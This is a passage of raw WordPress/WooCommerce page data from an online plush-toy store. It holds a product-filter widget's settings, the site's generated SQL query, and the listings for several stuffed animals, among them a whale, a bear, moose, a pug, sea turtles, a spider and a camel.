Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769139262,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":277,"name":"Super Soft Plush Animals","slug":"super-soft-plush-animals","term_group":0,"term_taxonomy_id":277,"taxonomy":"product_cat","description":"","parent":0,"count":217,"filter":"raw"},"queried_object_id":277,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 10, 10","posts":[{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24317,"post_author":"186","post_date":"2019-01-07 04:00:40","post_date_gmt":"2019-01-07 04:00:40","post_content":"<strong><u>Puzzled Brown Bear Soft Stuffed Plush Cuddly Animal Toy With Clothes - Animal Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5309<\/u><\/strong><br \/><hr \/><ul><li>Super Soft and Loveable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Snuggly super soft plush brown bear<\/li><li>Super soft 100% polyester fabric<\/li><li>Measures Approximately 11 Inch<\/li><\/ul><br \/><hr \/>Our Super Soft Plush Sitting Brown Bear with Brown Sweater and Hat is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush Moose is part of our animal collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Bear - Super Soft Plush With Clothes","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:29","post_modified_gmt":"2025-10-14 13:33:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21184\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24695,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brown Lying Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5360<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Brown Lying Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush lying moose is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Lying Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26104\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37642,"post_author":"6576","post_date":"2021-08-09 23:24:47","post_date_gmt":"2021-08-09 23:24:47","post_content":"<strong>DolliBu Plush Pug Dog Stuffed Animal - Soft Fur Huggable Dog Plush, Adorable Playtime Plush Toy, Cute Pet Life Cuddle Gifts, Super Soft Plush Animal Toy for Kids & Adults - 7.5\" Inches<\/strong><hr \/><ul><li>THE STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Have an exciting imaginary play with your little one & the Pug stuffed toy. DolliBu's adorable pug plush will surely bring a smile to your loved ones who love dog pets & cute plush toys. A must-have dog stuffed toy for family bonding & child development. Add cute stuffed animals for kids & adults like the super cute pug dog plush to your animal-themed rooms.<\/li><li>THE PUG DOG PLUSH TOY IS FOR DOG PET LOVERS - Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE PLUSH - Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH STUFFED ANIMAL - The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED PUG PLUSH ANIMAL TOY - Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning.<\/li><\/ul><br \/>DolliBu Pug Dog plush is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who like pet animals & cute plush toys. Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning. Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug. Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.","post_title":"Brown Pug Dog - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24789,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Small Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5389<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush green sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Small - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26295\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":25125,"post_author":"186","post_date":"2019-01-07 05:06:28","post_date_gmt":"2019-01-07 05:06:28","post_content":"<strong><u>Puzzled Brown Spider Super-Soft Stuffed Plush Cuddly Animal Toy - Animals \/ Wild Animals \/ Insects Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5781<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Spider<\/li><li>Cute and Huggable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Spider is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush spider is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Spider - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:05","post_modified_gmt":"2025-10-14 13:34:05","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26535\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24694,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brownish Sitting Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 7.5 INCH - Unique huggable loveable New friend Gift - Item #5359<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Brownish Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7.5 Inch<\/li><\/ul><br \/><hr \/>Our 7.5 inch Super-Soft Plush Brownish Sitting Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush horse is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brownish Sitting Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26099\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24976,"post_author":"186","post_date":"2019-01-07 05:03:16","post_date_gmt":"2019-01-07 05:03:16","post_content":"<strong><u>CoTa Global Brown Camel - 10 inch - Super Soft Plush - Item #5482<\/u><\/strong><br \/><hr \/><ul><li>A soft and lovable Camel plush to cuddle! Add this to your display collection!<\/li><li>This Plush Toy is a perfect gift for kids, children, teens, adults &amp; seniors.<\/li><li>Each purchase includes one Camel Plush.<\/li><li>Made of super soft huggable cotton plush materials you won't be able to resist snuggling.<\/li><li>Plush toy is durable for long time enjoyment. Toy is the perfect gift for any occasion!<\/li><\/ul><br \/><hr \/>This Brown Camel animal plush is perfect to keep by your side during sleep or while relaxing. Plush is soft and cuddly. Critter plush can also be used for display, collecting and given as gifts for any occasion. Plush animals are made with super soft cotton materials and have a great attention to detail. Lovable stuffed animal will look great in any bedroom or playroom. Toy is suitable for all ages. Plush size is about 10 inches.","post_title":"Camel - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:41","post_modified_gmt":"2025-10-14 